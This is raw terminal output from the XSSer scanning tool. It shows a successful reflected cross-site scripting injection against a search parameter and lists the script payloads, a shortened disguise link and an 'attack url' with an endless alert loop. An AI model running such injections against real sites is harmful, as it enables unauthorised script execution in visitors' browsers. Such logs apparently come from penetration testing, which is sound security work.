 XSSer v0.7a - (Copyright - GPL3.0) - 2010 by psy
Testing [XSS from URL] injections...good luck ;)
Target:http:// -->2010-08-19 16:03:11.443122
[+] Hashing: 5601361e3de804cab4b11642a13c0d05
[+] Trying: http:// /bs/?q="><script>alert("5601361e3de804cab4b11642a13c0d05")</script>
[+] Browser Support:[IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[+] Checking: url attack with "><script>alert("5601361e3de804cab4b11642a13c0d05")</script>... ok
[*] Final Results:
- Injections: 1
- Failed: 0
- Sucessfull: 1
- Accur: 100 %
[*] List of possible XSS injections:
[+] Url: http:// /bs/?q="><script>alert("5601361e3de804cab4b11642a13c0d05")</script>
[+] Hashing: 215d882a1c02e595461f4a3e5b8caa27
[*] Shortered url: http://tinyurl.com/36nfxs
[+] Attack url: http:// /bs/?q=<script>for(;;)alert("You was XSSed!!");</script>
[-] Browsers: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[-] Method: url
psy@ventiska:~/Desktop/xsser$